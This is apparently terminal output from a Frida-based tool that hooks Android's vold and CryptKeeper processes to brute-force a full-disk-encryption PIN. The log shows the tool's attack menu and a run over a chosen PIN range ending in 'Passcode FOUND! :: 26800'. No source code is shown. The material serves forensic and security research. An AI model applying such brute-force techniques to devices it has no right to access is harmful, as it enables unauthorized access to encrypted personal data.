 :: Running :: 2016-01-23 08:16:48.883+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:49.037+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:49.187+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:49.340+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:49.493+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:49.651+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:49.807+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:49.962+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:50.122+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:50.272+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:50.422+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:50.574+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:50.730+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:50.900+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:51.051+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:51.204+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:51.359+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:51.515+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:51.666+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:51.816+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:51.978+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:52.129+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:52.280+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:52.440+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:52.595+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:52.748+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:52.901+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:53.054+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:53.213+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:53.369+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:53.526+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:53.680+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:53.845+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:53.995+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:54.145+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:54.302+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2016-01-23 08:16:54.429+00:00 - Replacing :: VOLD :: put_footer -
arcain@atomix ~/P/fridafde (master)> ./2startFrida.sh
FRiDA Server running on Device. Do we have Cryptkeeper?
4264  com.android.settings:CryptKeeper
Starting screen...
IMPORTANT: Open two terminals. First run 'python3 hooking-vold.py' and then 'python3 hooking-mount.py'
Attaching to process:com.android.settings:CryptKeeper
1 > Bruteforce pincode 0000-9999
2 > Bruteforce pattern
3 > Bruteforce entries in PASSWORD.TXT
4 > Custom PIN
0 > Exit
!!- Verify that Hooking-vold.py is running -!!
Select actitity and press ENTER to start: 4
Enter minimal srange:
26750
Enter max range:
30000
Testing: 26750
Testing: 26751
Testing: 26752
Testing: 26753
Testing: 26754
Testing: 26755
Testing: 26756
Testing: 26757
Testing: 26758
Testing: 26759
Testing: 26760
Testing: 26761
Testing: 26762
Testing: 26763
Testing: 26764
Testing: 26765
Testing: 26766
Testing: 26767
Testing: 26768
Testing: 26769
Testing: 26770
Testing: 26771
Testing: 26772
Testing: 26773
Testing: 26774
Testing: 26775
Testing: 26776
Testing: 26777
Testing: 26778
Testing: 26779
Testing: 26780
Testing: 26781
Testing: 26782
Testing: 26783
Testing: 26784
Testing: 26785
Testing: 26786
Testing: 26787
Testing: 26788
Testing: 26789
Testing: 26790
Testing: 26791
Testing: 26792
Testing: 26793
Testing: 26794
Testing: 26795
Testing: 26796
Testing: 26797
Testing: 26798
Testing: 26799
Testing: 26800
Passcode FOUND! :: 26800
Reboot to keep system sane!